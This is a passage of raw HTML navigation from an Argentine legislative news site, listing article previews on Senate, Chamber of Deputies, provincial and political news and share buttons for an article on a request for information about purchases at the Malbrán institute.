stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Graciala Ocaña: Pedido de informes por compras en el Malbrán - https://www.datalegislativa.com/2020/06/01/graciala-ocana-pedido-de-informes-por-compras-en-el-malbran/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Graciala Ocaña: Pedido de informes por compras en el Malbrán</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Graciala%20Oca%C3%B1a%3A%20Pedido%20de%20informes%20por%20compras%20en%20el%20Malbr%C3%A1n%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F06%2F01%2Fgraciala-ocana-pedido-de-informes-por-compras-en-el-malbran%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base 